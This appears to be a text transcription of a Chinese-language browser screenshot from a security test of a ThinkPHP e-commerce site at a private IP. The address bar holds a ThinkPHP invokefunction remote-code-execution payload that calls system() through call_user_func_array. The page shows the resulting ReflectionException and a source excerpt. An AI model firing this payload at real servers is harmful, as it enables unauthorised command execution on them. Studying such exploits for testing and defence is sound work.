 不安全 10.211.55.10/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20w...
应用 服务器 ctfwp pwn 挖洞 知识 各类平台 环境及各种杂 项目 blog 工具 awd 编程及各种杂 dock
很抱歉...
[-1] ReflectionException in App.php line 236
Class shop does not exist
227. /**
228. * 调用反射执行类的实例化 支持依赖注入
229. * @access public
230. * @param string $class 类名
231. * @param array $vars 变量
232. * @return mixed
233. */
234. public static function invokeClass($class, $vars = [])
235. {
236. $reflect = new \ReflectionClass($class);
237. $constructor = $reflect->getConstructor();
238. if ($constructor) {
239. $args = self::bindParams($constructor, $vars);
240. } else {
241. $args = [];
242. }
243. return $reflect->newInstanceArgs($args);
244. }
245.
牛酷科技 --十年电商开发经验汇集巨献!